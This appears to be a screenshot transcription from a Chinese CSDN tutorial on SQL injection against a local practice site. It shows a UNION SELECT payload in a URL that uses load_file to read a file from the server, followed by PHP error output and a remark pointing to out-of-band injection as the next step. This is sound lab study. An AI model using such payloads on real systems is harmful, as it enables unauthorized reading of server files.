 不安全 192.168.1.4:82/sqli/new.php?id=1%20union%20select%201,2,3,load_file(%27d:\\1.txt%27),5,6
SELECT * FROM `news` where id =1 union select 1,2,3,load_file('d:\\1.txt'),5,6 Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call S
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 46 Call Stack: 0.0001 370592 1. {main}
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call Stack: 0.0001 370592 1. {main}
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 48 Call Stack: 0.0001 370592 1. {main}()
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 49 Call Stack: 0.0001 370592 1. {main}()
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
一旦回显代码被注释掉就读不出来了，这就要用到带外注入
首页 新闻 留言
CSDN @SuperherRo